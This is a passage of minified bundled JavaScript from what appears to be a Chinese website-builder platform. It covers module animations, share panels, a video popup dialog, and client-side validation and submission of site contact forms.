t=[1,2,3,15,16,17,21,23,33],n.length?($.each(t,(function(e,t){if(i="jz_module_style_"+t,n.hasClass(i))return o=e,!1})),o):o},c=function(e,t,n){var o=[],i=function(e,t){var n,o=$("#module"+t),i=-1,r=["a","b","c","d","e","f"],a=[];switch(e){case 0:n=o.find(".module_rich_content"),a=["rich_img_right","rich_img_none"];for(var s=0;s<a.length;s++)if(n.hasClass(a[s])){i=e+r[s+1];break}-1==i&&(i=e+"a");break;case 1:a=["carousel_small_pic","carousel_arrow_pic","carousel_dot_pic","carousel_three_pic"],n=o.find(".module_content_detail");for(var c=0;c<a.length;c++)if(n.hasClass(a[c])){i=e+r[c];break}break;case 2:a=["list_photos_list_style","list_photos_slider_style","list_photos_row_resp_style","list_photos_swipe_style"],n=o.find(".module_list_photos_content");for(var l=0;l<a.length;l++)if(n.hasClass(a[l])){i=e+r[l];break}break;case 3:a=["photo_group_basic_style","photo_group_marquee_style","photo_group_slider_style"],n=o.find(".module_content_detail");for(var u=0;u<a.length;u++)if(n.hasClass(a[u])){i=e+r[u];break}break;case 4:n=o.find(".product_list_content");for(var d=0;d<4;d++)if(n.hasClass("jz_product_list_"+d)){i=e+r[d];break}break;case 5:n=o.find(".module_content_detail");for(var p=0;p<4;p++)if(n.hasClass("module_news_list_style"+p)){i=e+r[p];break}break;case 6:n=o.find(".m_form");for(var f=0;f<3;f++)if(n.hasClass("s_"+f)){i=e+r[f];break}break;case 7:n=o.find(".m_msg_board");for(var h=0;h<3;h++)if(n.hasClass("s_"+h)){i=e+r[h];break}break;case 8:a=["first_style","second_style","third_style"],n=o.find(".style_container");for(var m=0;m<3;m++)if(n.hasClass(a[m])){i=e+r[m];break}}return i}(e,n),r=e+"a",a=e+"b",s=e+"c",c=e+"d";switch(e){case 0:switch(i){case r:case a:case s:o=function(e){var t,n=Fai.top.$("#module"+e),o=[];return(t=n.find(".rich_img_wrap")).length&&o.push(Array.from(t)),(t=n.find(".rich_article_content_wrap")).length&&o.push(Array.from(t)),o}(n)}break;case 1:if(i===r)o=function(e){var t,n=Fai.top.$("#module"+e),o=[];return(t=n.find(".photo_display_list")).length&&o.push(Array.from(t)),(t=n.find(".photo_list_area .select_photo")).length>0&&t.each((function(){o.push(Array.from($(this)))})),o}(n);break;case 2:switch(i){case r:o=function(e,t){var n,o=Fai.top.$("#module"+e),i=[],r=0,a=4;if(!((n=o.find(".photo_display_area li")).length<0)){if(1==t){var s=[];a=parseInt(o.find(".module_list_photos_content").attr("leninrow")||a),$.each(n,(function(e,t){s.push($(t)[0]),(0!=e&&(e+1)%a==0||e==n.length-1)&&(s.length&&(i[r++]=s),s=[])}))}else n.each((function(){i[r++]=Array.from($(this))}));return i}}(n,t);break;case a:o=function(e){var t,n=Fai.top.$("#module"+e),o=[];return(t=n.find(".photo_display_area li")).length>0&&t.each((function(){o.push(Array.from($(this)))})),o}(n);break;case s:o=function(e,t){var n,o=Fai.top.$("#module"+e),i=[],r=0;if(!((n=o.find(".photo_display_area li")).length<0)){if(1==t){var a,s=[],c=0;$.each(n,(function(e,t){a=$(t),0!=e?a.offset().top==c?s.push(a[0]):(s.length&&(i[r++]=s),s=[a[0]]):s.push(a[0]),e==n.length-1&&(s.length&&(i[r++]=s),s=[]),c=$(t).offset().top}))}else n.each((function(){i[r++]=Array.from($(this))}));return i}}(n,t);break;case c:o=function(e,t){var n,o=Fai.top.$("#module"+e),i=[];if((n=o.find(".photo_display_area li")).length>0)if(1==t){var r=[];n.each((function(){r.push($(this)[0])})),i.push(r)}else n.each((function(){i.push(Array.from($(this)))}));return i}(n,t)}break;case 3:switch(i){case r:o=function(e,t){var n,o=Fai.top.$("#module"+e),i=[],r=0,a=4;if(!((n=o.find(".photo_display_area li")).length<0)){if(1==t){var s=[];a=parseInt(o.find(".module_list_photos_content").attr("leninrow")||a),$.each(n,(function(e,t){s.push($(t)[0]),(0!=e&&(e+1)%a==0||e==n.length-1)&&(s.length&&(i[r++]=s),s=[])}))}else n.each((function(){i[r++]=Array.from($(this))}));return i}}(n,t);break;case a:case s:o=function(e){var t,n=Fai.top.$("#module"+e),o=[];return(t=n.find(".photo_display_area li")).length>0&&t.each((function(){o.push(Array.from($(this)))})),o}(n)}break;case 4:switch(i){case r:case a:case s:case c:o=function(e,t){var n,o=Fai.top.$("#module"+e),i=[],r=0,a=4;if(!((n=o.find(".exhibition_show_product")).length<0)){if(1==t){var s=[];a=parseInt(o.find(".exhibition_show_products").attr("productsinrow")||a),$.each(n,(function(e,t){s.push($(t)[0]),(0!=e&&(e+1)%a==0||e==n.length-1)&&(s.length&&(i[r++]=s),s=[])}))}else n.each((function(){i[r++]=Array.from($(this))}));return i}}(n,i==s?0:t)}break;case 5:switch(i){case r:case a:case s:case c:o=function(e,t){var n,o=Fai.top.$("#module"+e),i=[],r=0,a=4;if(!((n=o.find(".news_list_item_line")).length<0)){if(1==t){var s=[];a=parseInt(o.find(".module_content_detail").attr("leninrow")||a),$.each(n,(function(e,t){s.push($(t)[0]),(0!=e&&(e+1)%a==0||e==n.length-1)&&(s.length&&(i[r++]=s),s=[])}))}else n.each((function(){i[r++]=Array.from($(this))}));return i}}(n,i!=a?0:t)}break;case 6:switch(i){case r:case a:case s:o=function(e){var t,n=Fai.top.$("#module"+e),o=[],i=0;if(!((t=n.find(".form_item_wrap")).length<0))return t.each((function(){o[i++]=Array.from($(this))})),o}(n)}break;case 7:switch(i){case r:case a:case s:o=function(e){var t,n=Fai.top.$("#module"+e),o=[],i=0;if(!((t=n.find(".form_item_wrap")).length<0))return t.each((function(){o[i++]=Array.from($(this))})),(t=n.find(".form_submit")).length&&o.push(Array.from(t)),o}(n)}break;case 8:switch(i){case r:case a:case s:o=function(e,t){var n,o=Fai.top.$("#module"+e),i=[],r=0;if(!((n=o.find(".icon_module_item")).length<0)){if(1==t){var a,s=[],c=0;$.each(n,(function(e,t){a=$(t),0!=e?a.offset().top==c?s.push(a[0]):(s.length&&(i[r++]=s),s=[a[0]]):s.push(a[0]),e==n.length-1&&(s.length&&(i[r++]=s),s=[]),c=$(t).offset().top}))}else n.each((function(){i[r++]=Array.from($(this))}));return i}}(n,t)}}return o},l=function(e){e.el.length&&e.el.forEach((function(e){e.length&&e.forEach((function(e){$(e).addClass("animateModule")}))}))},u=function(e,t){var n=t.el;i.ANIMATION_TYPE_LIST.forEach((function(t){var o=e[t];switch(t){case i.ANIMATION_TYPE.CONTENT:o.beforeAnimationStart=function(t){return new Promise((function(n){var o=e.idSelector;$("#".concat(o)).find(".module_content").removeClass(" jz_hidden_content_Animate"),n(t)}))},function(e,t){var n=s(e),o=t;0!==o.t&&void 0!==o.t&&(o.t=void 0!==o.t?o.t:0,o.r=void 0!==o.r?o.r:0,o.s=void 0!==o.s?o.s:.6,o.d=void 0!==o.d?o.d:.6,o.o=void 0!==o.o?o.o:0,o.mt=n,o.playAnimateDelay=0===o.o?.1:o.s,o.el=c(n,o.o,e),l(o))}(e.id,o);break;case i.ANIMATION_TYPE.ADMISSION:case i.ANIMATION_TYPE.EMPHASIS:default:n&&(o.el=n)}}))},d=function(e){var t=e.id;if(!i.AnimationApis.hasAnimationManageMap(t)){var n=function(e){if((0,o.isPlainObject)(e)){var t={contentTerminal:"zsy",manageMode:!1};return t.Monitor=a.ug,t.JzFdpLog=r.oq,i.AnimationApis.getAnimationConfig(e,t)}}(e);return u(n,e),i.AnimationApis.initAnimationManage(n)}f(t)},p=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).id,t=s(e),n=i.AnimationApis.getAnimationManage(e);n&&i.ANIMATION_TYPE_LIST.forEach((function(o){var r=n.animation[o]||{};if(r&&r.type>0)switch(o){case i.ANIMATION_TYPE.CONTENT:r.el=c(t,r.order,e),n.animationVms[i.ANIMATION_TYPE.CONTENT]&&n.animationVms[i.ANIMATION_TYPE.CONTENT].length&&n.animationVms[i.ANIMATION_TYPE.CONTENT].forEach((function(e){e.animationCount=0})),n.setAnimation(),n.setAnimationElId();break;case i.ANIMATION_TYPE.EMPHASIS:case i.ANIMATION_TYPE.ADMISSION:n.moduleAnimationStop(),r.el=$("#module".concat(e))[0],n.animationVms[i.ANIMATION_TYPE.EMPHASIS]&&(n.animationVms[i.ANIMATION_TYPE.EMPHASIS].animationCount=0,n.animationVms[i.ANIMATION_TYPE.EMPHASIS].animationState="pending"),n.animationVms[i.ANIMATION_TYPE.ADMISSION]&&(n.animationVms[i.ANIMATION_TYPE.ADMISSION].animationCount=0),n.setAnimation(),n.setAnimationElId()}}))},f=function(e){var t=i.AnimationApis.getAnimationManage(e),n=s(e);t&&i.ANIMATION_TYPE_LIST.forEach((function(o){var r=t.animation[o]||{};if(r&&r.type>0)if(o===i.ANIMATION_TYPE.CONTENT)r.el=c(n,r.order,e),t.setAnimation(),t.setAnimationElId();else r.el=$("#module".concat(e))[0],t.setAnimation(),t.setAnimationElId()}))},h=function(e){(0,o.isPlainObject)(e)&&Object.keys(e).forEach((function(e){p({id:parseInt(e)})}))},m=function(e){var t=i.AnimationApis.getAnimationManage(e);t&&i.ANIMATION_TYPE_LIST.forEach((function(e){var n=t.animation[e]||{};if(n&&n.type>0)switch(e){case i.ANIMATION_TYPE.CONTENT:l(n);break;case i.ANIMATION_TYPE.ADMISSION:$(n.el).addClass("animateModule")}}))}},71787:function(e,t,n){"use strict";n.d(t,{E3:function(){return r},lK:function(){return o},zM:function(){return i}});var o=function(e){var t=$(window).height(),n=$(window).width(),o=e[0].getBoundingClientRect();n<=768||(t-o.top<180&&e.addClass("jz_share_info_hover_top"),e.addClass("jz_share_info_hover"))},i=function(e){e.removeClass("jz_share_info_hover jz_share_info_hover_top")},r=function(e,t){$(".jz_screen_pc").length||($(t).find(".jz_share_wrap").addClass("jz_share_wrap_active"),$(t).find(".jz_share_wrap_active").off("click.newsdetail").on("click.newsdetail",(function(e){e.stopPropagation()})),$(t).find(".jz_share_wrap").on("touchmove",(function(e){e.preventDefault()})),$("body").addClass("jz_body_no_scroll"),$(".jz_share_list").slideDown(300),$(t).find(".jz_share_layout, .jz_share_icon").one("click.newsdetail",(function(){$("body").removeClass("jz_body_no_scroll"),$(".jz_share_list").slideUp(300,(function(){$(this).removeAttr("style"),$(t).find(".jz_share_wrap").removeClass("jz_share_wrap_active")}))})),e&&e.stopPropagation())}},95560:function(e,t,n){"use strict";n.d(t,{By:function(){return h},bX:function(){return m},tQ:function(){return f},yp:function(){return d}});var o=n(4942),i=n(15861),r=n(21030),a=(n(15413),n(31311)),s=n(91466);function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var u=function(e,t){if("mobi"==Comm.getDevice()&&!t){var n=$("#bg_video_mask".concat(e," .clearmb iframe"));0!==n.length&&(n.attr({name:"iframeContainer"+e,id:"iframeContainer"+e}),void 0===Fai.top.iframeSrcMap&&(Fai.top.iframeSrcMap={}),Fai.top.iframeSrcMap[e]?n.attr("src",Fai.top.iframeSrcMap[e]):Fai.top.iframeSrcMap[e]=n.attr("src"),$("#bg_video_mask".concat(e," .clearmb")).addClass("iframe_video"))}},d=function(){return!!a.browser.isIphone()&&(a.browser.isQQ()||a.browser.isBaiDu())},p=function(e,t,n,o,i,r,a){var s;if(r.success||Fai.ing("视频弹窗打开失败，请稍候重试",!1),s=r.info.sb,!e)return e="<div id='bg_video_mask"+t+"'><div class=\"popupBg popupBgForWin "+n+"\" style='"+o+i+"' ></div>",e+="<div class=\"video_dialog\"><div class='dialogVideoDiv'><div class='cancelDialogVideo' onclick='JZ.cancelDialogVideo(\""+t+'")\'></div><div class="clearmb">'+s+"</div></div></div>",$(e).appendTo("body"),void("mobi"==Comm.getDevice()&&($(".cancelDialogVideo").css({right:"0px",left:"20px"}),u(t,a)));"mobi"==Comm.getDevice()&&(u(t,a),$("#bg_video_mask"+t).show())},f=function(){var e=(0,i.Z)(regeneratorRuntime.mark((function e(t){var n,o,i,a,c,u,f,h,m,v,g,_=arguments;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=_.length>1&&void 0!==_[1]?_[1]:{},o||(o=new r.Y(t)),i="",a="",c=c||"",u="9500",f=!!n.isLinkFlv,u&&(a=" z-index:9499"),h="",!f){e.next=11;break}return e.next=8,(0,s.ql)({moduleId:t,flvType:n.flvType,flvCode:n.flvCode});case 8:h=e.sent,e.next=16;break;case 11:return m={},e.next=15,(0,s.pN)(l({moduleId:t},m));case 15:h=e.sent;case 16:if(v=Fai.top.$("#bg_video_mask"+t)[0],("pc"==Comm.getDevice()||f)&&(Fai.top.$("#bg_video_mask"+t).remove(),v=""),p(v,t,c,i,a,h,f),null!=Fai.top.$(".dialogVideoDiv video")[0]){e.next=21;break}return e.abrupt("return");case 21:if(!d()){e.next=23;break}return e.abrupt("return");case 23:g=Fai.top.videojs("#new_video_"+t),Fai.top.$("#new_video_"+t+"_html5_api").length||g.dispose(),Fai.top.videojs("#new_video_"+t).ready((function(){var e=this;e.controlBar.volumeMenuButton.hide(),e.on("play",(function(){$("#new_video_"+t+" .vjs-big-play-button").fadeOut()})),e.on("pause",(function(){$("#new_video_"+t+" .vjs-big-play-button").fadeIn()})),e.on("ended",(function(){})),$(".dialogVideoDiv").find("div").eq(1)[0].style.outline=0,1==$(".dialogVideoDiv").find(".moduleHttpTip").length&&$(".dialogVideoDiv").css("background-color","white")}));case 26:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),h=function(e){var t=document.getElementById("new_video_"+e);t&&(t.onended=function(){this.load&&this.load()})},m=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n="pr.rt",o="pr.r",i=e.privatePattern.pc,r=e.privatePattern.mobi,s=(0,a.deepGet)(i,o),c=(0,a.deepGet)(r,n),l=(0,a.deepGet)(i,n),u={use:!1};t&&1===c?(s=(0,a.deepGet)(r,o),u.use=!0):1===l&&(s=(0,a.deepGet)(i,o),u.use=!0);var d="".concat(s,"px"),p=s+(s>0?function(e){var t,n,o,i,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"pc";return 2!==(null!==(t=null===(n=e.pattern[r].b)||void 0===n?void 0:n.y)&&void 0!==t?t:-1)?0:null!==(o=null===(i=e.pattern[r].b)||void 0===i?void 0:i.w)&&void 0!==o?o:0}(e,t?"mobi":"pc"):0),f="".concat(p,"px");return u.use?{use:!0,radiusPluseBorderStr:f,radiusStr:d}:u}},51498:function(e,t,n){"use strict";function o(e,t){return-1===e.indexOf("Site.hoverQrCode(")?("undefined"!=typeof $&&Vue.nextTick((function(){$(t).attr("onmouseover","").off("mouseover.qrcode").off("mouseleave.qrcode").off("click.qrcode")})),e):("undefined"!=typeof $&&Vue.nextTick((function(){$(t).attr("onmouseover",e.slice(e.indexOf("Site.hoverQrCode(")))})),"javascript: void 0")}n.d(t,{d:function(){return o}})},22297:function(e,t,n){"use strict";n.d(t,{BP:function(){return w},EH:function(){return y},GB:function(){return _},GN:function(){return b},R2:function(){return g}});var o=n(70885),i=n(15861),r=n(21445),a=n(73959),s=n(21090),c=n(99562),l=n(31311),u=n(60993);function d(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return p(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return p(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,i=function(){};return{s:i,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function p(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}var f=r.QP.extend,h=r.QP.getComputedTextColor,m=l.context.LS||{},v=function(e){var t,n,o,i,r,s,c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},l=null;switch(window._store.state.colId){case 2:l=null===(t=a.Clue.clueKey)||void 0===t?void 0:t.INDEX;break;case 12:l=null===(n=a.Clue.clueKey)||void 0===n?void 0:n.PRODUCT_RESULT}(null===a.clueReuqestVm||void 0===a.clueReuqestVm||a.clueReuqestVm.changeSourceContentValue(null===(o=a.Clue.clueKey)||void 0===o?void 0:o.SUBMIT_FORM,{expand_content:{infoExtend:e}}),null===a.clueReuqestVm||void 0===a.clueReuqestVm||a.clueReuqestVm.changeSourceContentDataId(null===(i=a.Clue.clueKey)||void 0===i?void 0:i.SUBMIT_FORM,null!==(r=null==c?void 0:c.id)&&void 0!==r?r:0),l)?null===a.clueReuqestVm||void 0===a.clueReuqestVm||a.clueReuqestVm.logClueSourceContent(l,null===(s=a.Clue.clueKey)||void 0===s?void 0:s.SUBMIT_FORM):null===a.Clue||void 0===a.Clue||a.Clue.logClueSubmitFormSourceContent()};function g(e,t,n,r,s){var l=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{unfinishedPriceRule:!1,isAgree:!0,formProtocolTitle:""};return new Promise(function(){var p=(0,i.Z)(regeneratorRuntime.mark((function i(p,f){var h,g,_,w,b,y,S,C,I,x,P,O,k,j,T,F,M,A,E,R,L,D,N,z,B,H,W,U,Z,q,V;return regeneratorRuntime.wrap((function(i){for(;;)switch(i.prev=i.next){case 0:V=function(e){return f("string"==typeof e?{msg:e}:e)},_=l.unfinishedPriceRule,w=l.isAgree,b=l.formProtocolTitle,y=l.actionLoader,S=l.beforeSubmit,C=c.ug.startMonitor(c.Tt.MonitorId.R_FORM_SUBMIT),I=[],x=[],P=[],O=[],k=d(n),i.prev=8,T=regeneratorRuntime.mark((function t(){var n,o,i,r,s,c,l,u,d,p,f,h,v,g,_,w,b,y,S,C,k,T,E,R,L,D,N,z,B,H,W,U,Z,q,J,G,Y,Q,K,X,ee,te,ne,oe;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(oe=function(e){return V({msg:e,itemId:n.id})},n=j.value,o={id:n.id,type:n.type,must:n.must,val:n.value},i={type:1,value:n.value,key:n.name},!n.hideListByRule||0!=n.hideListByRule.length){t.next=6;break}return t.abrupt("return",0);case 6:t.t0=n.type,t.next=0===t.t0?9:1===t.t0?23:5===t.t0?31:9===t.t0?32:10===t.t0?40:7===t.t0?48:2===t.t0?53:3===t.t0?59:4===t.t0?65:11===t.t0?71:12===t.t0?81:8===t.t0?107:6===t.t0?126:13===t.t0?141:147;break;case 9:if(r=$.trim(n.value),!n.must||""!=r){t.next=12;break}return t.abrupt("return",{v:oe(Fai.format(m.siteFormSubmitInputIsEmpty,Fai.encodeHtml(n.name)))});case 12:F={};try{F=$.parseJSON(n.wordLimit)}catch(e){console.log(e)}if(M=0,A=100,void 0!==F&&null!=F&&1==parseInt(F.o)&&(M=F.i,A=F.a),!(r.length>A)){t.next=18;break}return t.abrupt("return",{v:oe(Fai.format(m.siteFormSubmitInputMaxLength,Fai.encodeHtml(n.name),A))});case 18:if(!(n.must&&r.length<M)){t.next=20;break}return t.abrupt("return",{v:oe(Fai.format(m.siteFormSubmitInputMinLength,Fai.encodeHtml(n.name),M))});case 20:return o.val=r||"",i.value=r||"",t.abrupt("break",147);case 23:if(s=$.trim(n.value),!n.must||""!=s){t.next=26;break}return t.abrupt("return",{v:oe(Fai.format(m.siteFormSubmitInputIsEmpty,Fai.encodeHtml(n.name)))});case 26:if(!(s.length>1e3)){t.next=28;break}return t.abrupt("return",{v:oe(Fai.format(m.siteFormSubmitInputMaxLength,Fai.encodeHtml(n.name),1e3))});case 28:return o.val=s||"",i.value=s||"",t.abrupt("break",147);case 31:return t.abrupt("break",147);case 32:if(c=$.trim(n.value),!n.must||""!=c){t.next=35;break}return t.abrupt("return",{v:oe(Fai.format(m.siteFormSubmitInputIsEmpty,Fai.encodeHtml(n.name)))});case 35:if(!c||Fai.isEmail(c)){t.next=37;break}return t.abrupt("return",{v:oe(Fai.format(m.memberSignupUserAddItemCorrect,Fai.encodeHtml(n.name)))});case 37:return o.val=c||"",i.value=c||"",t.abrupt("break",147);case 40:if(l=$.trim(n.value),!n.must||""!=l){t.next=43;break}return t.abrupt("return",{v:oe(Fai.format(m.siteFormSubmitInputIsEmpty,Fai.encodeHtml(n.name)))});case 43:if(!l||Fai.isCardNo(l)){t.next=45;break}return t.abrupt("return",{v:oe(Fai.format(m.memberSignupUserAddItemCorrect,Fai.encodeHtml(n.name)))});case 45:return o.val=l||"",i.value=l||"",t.abrupt("break",147);case 48:if(u=n.value||{},!n.must||(!Array.isArray(u)||u.length)&&(Array.isArray(u)||u.fileId)){t.next=51;break}return t.abrupt("return",{v:oe(Fai.format(m.siteFormSubmitCheckHasFileUpload,Fai.encodeHtml(n.name)))});case 51:return Array.isArray(u)?u.length?(I=I.concat(u),d=[],p=[],u.forEach((function(e){var t=e.fileId,n=e.tmpFileName;d.push(t),p.push(n)})),o.val=$.toJSON(d),i.value=p||""):(o.val="",i.value=""):u.id?(I.push({fileId:u.fileId,tmpFileId:u.id,tmpFileName:u.name,fileHeight:u.height||0,fileWidth:u.width||0,fileType:u.type||0}),o.val=u.fileId,i.value=u.name||""):(o.val="",i.value=""),t.abrupt("break",147);case 53:if(f=$.trim(n.value),!n.must||""!=f){t.next=56;break}return t.abrupt("return",{v:oe(Fai.format(m.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(n.name)))});case 56:return o.val=f,i.value=f||"",t.abrupt("break",147);case 59:if(h=n.value||[],!n.must||0!=h.length){t.next=62;break}return t.abrupt("return",{v:oe(Fai.format(m.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(n.name)))});case 62:return o.val=h.join("\n"),i.value=h.join("\n")||"",t.abrupt("break",147);case 65:if(v=$.trim(n.value),!n.must||""!=v){t.next=68;break}return t.abrupt("return",{v:oe(Fai.format(m.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(n.name)))});case 68:return o.val=v,i.value=v||"",t.abrupt("break",147);case 71:if(g=n.value||{},_=g.province||{},w=g.city||{},b=g.county||{},!n.must){t.next=78;break}if(_.name&&w.name){t.next=78;break}return t.abrupt("return",{v:oe(Fai.format(m.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(n.name)))});case 78:return o.val=(_.name||"")+(w.name||"")+(b.name||""),i.value=(_.name||"")+(w.name||"")+(b.name||"")||"",t.abrupt("break",147);case 81:if(S=(0,a.getMultiDropDownLevel)(n.input),C=(0,a.getMultiDropDownInfo)(n.input),k=n.value||{},T=k.firstLevel,E=k.secondLevel,R=k.thirdLevel,L=k.fourthLevel,D="",D=null!==(y=null==T?void 0:T.val)&&void 0!==y?y:"",!n.must){t.next=89;break}if(null!=T&&T.val){t.next=89;break}return t.abrupt("return",{v:oe(Fai.format(m.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(n.name)))});case 89:if(null!=E&&E.val&&(D+="-".concat(null==E?void 0:E.val)),!(n.must&&S>1)){t.next=94;break}if(null==(N=(0,a.getMultiDropDownLevelData)(C,1,null==T?void 0:T.val))||!N.length||null!=E&&E.val){t.next=94;break}return t.abrupt("return",{v:oe(Fai.format(m.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(n.name)))});case 94:if(null!=R&&R.val&&(D+="-".concat(null==R?void 0:R.val)),!(n.must&&S>2)){t.next=99;break}if(null==(z=(0,a.getMultiDropDownLevelData)(C,2,null==E?void 0:E.val))||!z.length||null!=R&&R.val){t.next=99;break}return t.abrupt("return",{v:oe(Fai.format(m.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(n.name)))});case 99:if(null!=L&&L.val&&(D+="-".concat(null==L?void 0:L.val)),!(n.mus&&S>3)){t.next=104;break}if(null==(B=(0,a.getMultiDropDownLevelData)(C,3,null==R?void 0:R.val))||!B.length||null!=L&&L.val){t.next=104;break}return t.abrupt("return",{v:oe(Fai.format(m.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(n.name)))});case 104:return o.val=D,i.value=D||"",t.abrupt("break",147);case 107:if(H=n.value||{},W=(H.areaCode||{}).ctName||"",U=H.phoneNumber||"",Z=(n.phoneNumberLength||"7-11").split("-"),q=Z[0],J=Z[1]||q,G=H.phoneValidateCode,Y=n.smsVerify&&e.allowedFormSms&&n.smsImgVerify,!n.must||U){t.next=117;break}return t.abrupt("return",{v:oe(Fai.format(m.siteFormSubmitInputIsEmpty,Fai.encodeHtml(n.name)))});case 117:if(!U){t.next=120;break}if(Fai.isLimitedRangeNationMobile(U,q,J)){t.next=120;break}return t.abrupt("return",{v:oe(Fai.format(m.site_newMobileNumRegular,Z))});case 120:if(!n.must||!Y||G){t.next=122;break}return t.abrupt("return",{v:oe(m.msgBoardInputValidateCode)});case 122:return o.val=W+U,i.value=W+U||"",G&&P.push({id:n.id,phoneValidateCode:G}),t.abrupt("break",147);case 126:if(Q=n.value||{},K=n.dateSetting||{},X=K.type||0,ee=Q.startTime||"",te=Q.endTime||"",!n.must||""!=ee){t.next=133;break}return t.abrupt("return",{v:oe(Fai.format(m.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(n.name)))});case 133:if(o.val=ee,i.value=ee||"",1!=X){t.next=140;break}if(!n.must||""!=te){t.next=138;break}return t.abrupt("return",{v:oe(Fai.format(m.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(n.name)))});case 138:o.val+=" 至 ".concat(te),i.value+=" 至 ".concat(te)||0;case 140:return t.abrupt("break",147);case 141:if(ne=$.trim(n.value),!n.must||""!=ne){t.next=144;break}return t.abrupt("return",{v:oe(Fai.format(m.siteFormSubmitInputIsEmpty,Fai.encodeHtml(n.name)))});case 144:return o.val=ne||"",i.value=ne||"",t.abrupt("break",147);case 147:x.push(o),O.push(i);case 149:case"end":return t.stop()}}),t)})),k.s();case 11:if((j=k.n()).done){i.next=20;break}return i.delegateYield(T(),"t0",13);case 13:if(0!==(E=i.t0)){i.next=16;break}return i.abrupt("continue",18);case 16:if(!E){i.next=18;break}return i.abrupt("return",E.v);case 18:i.next=11;break;case 20:i.next=25;break;case 22:i.prev=22,i.t1=i.catch(8),k.e(i.t1);case 25:return i.prev=25,k.f(),i.finish(25);case 28:if(!_){i.next=30;break}return i.abrupt("return",V(m.paymentAmountCalcError||"支付金额计算规则有误，请联系管理员"));case 30:if(!r||""!=s){i.next=32;break}return i.abrupt("return",V(Fai.format(m.siteFormSubmitInputIsEmpty,m.verificationCode)));case 32:if(w){i.next=34;break}return i.abrupt("return",V("".concat(m.read_and_agree).concat(b)));case 34:if(!e.isReCommit){i.next=36;break}return i.abrupt("return");case 36:if((R=document.location.href).length>500&&(R=R.substring(0,500)),(L=window._store.state.pageName).endsWith(" - ")&&(L=L.substring(0,L.lastIndexOf(" - "))),D=window._store.state.openMultiPdInquiry&&e.isLinkToForm&&e.fromBtn,N=null!==(h=null===(g=e.inquiryProductList)||void 0===g?void 0:g.map((function(e){return"产品".concat(e.name)})).join("、"))&&void 0!==h?h:[],z={pageUrl:R,pageName:"".concat(D?N:L)},D&&(B=JSON.parse(localStorage.getItem("inquiry_product_list")||"[]"),z.pdIdList=B,(0,u.s_)("jz_products_inquiry_use",{jz_content_terminal:"zsy",jz_free_int1:B.length})),"function"!=typeof S){i.next=50;break}return i.next=47,S();case 47:if(i.sent){i.next=50;break}return i.abrupt("return");case 50:H={formId:t.id,submitContentList:$.toJSON(x),vCodeId:"".concat(e.id,".").concat(t.id),validateCode:s,tmpFileList:$.toJSON(I),submitOrigin:$.toJSON(z),phoneValidateCodes:$.toJSON(P)},W=y(H),U=(0,o.Z)(W,2),Z=U[0],q=U[1],e.isReCommit=!0,Z(q).then((function(o){if(e.isReCommit=!1,!o.success){if(o.hasFW)return V(o.msg);if(o.needCode)return V({msg:o.msg,errCode:"needCode"});if(-2==o.rt){var i="";if(void 0!==o.id){var r=n.find((function(e){return e.id==o.id}));r&&r.name&&(i="".concat(r.name,"："))}return V("".concat(i).concat(o.msg||"已存在该数据"))}return-4==o.rt?V(m.siteFormSubmitCountLimit):-7==o.rt?V(m.siteImgFull):-8==o.rt||-20==o.rt?V(o.msg):-401==o.rt?V({msg:m.siteFormSubmitValidateCodeErr,errCode:-401}):-302==o.rt?V(m.siteFormSubmitNotLogin+m.login+m.period):-28==o.rt?V({msg:m.hasSubmitThisSiteForm,errCode:-28}):(C(!1,JSON.stringify(o)),V(o.msg||m.siteFormSubmitError))}v(O,t),p(o),C()})).catch((function(t){return C(!1,t),e.isReCommit=!1,V(Fai.format(m.siteFormSubmitError))}));case 54:case"end":return i.stop()}}),i,null,[[8,22,25,28]])})));return function(e,t){return p.apply(this,arguments)}}())}function _(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).customStyleKey,o=void 0===n?2:n;return 